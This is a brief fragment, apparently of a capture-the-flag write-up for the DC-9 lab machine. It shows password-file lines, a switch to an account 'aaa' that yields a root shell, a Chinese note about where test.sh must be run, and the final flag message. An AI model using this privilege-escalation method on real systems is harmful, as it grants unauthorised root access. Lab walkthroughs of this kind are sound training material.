 sync:x:4:65534:sync:/bin:/bin/sync
sys:x:3:3:sys:/dev:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
root:x:0:0:root:/root:/bin/bash
fredf@dc-9:/opt/devstuff/dist/test$ su - aaa
Password:
su: warning: cannot change directory to /bin/bash: Not a directory
# cd /root
# ls
theflag.txt
注意：需要进入到test.sh的目录才能提权
# cat theflag.txt
NICE WORK!!!
Congratulations - you have done well to get to this point.
Hope you enjoyed DC-9.  Just wanted to send out a big thanks to all those
who have taken the time to complete the various DC challenges.
I also want to send out a big thank you to the various members of @m0tl3ycr3w .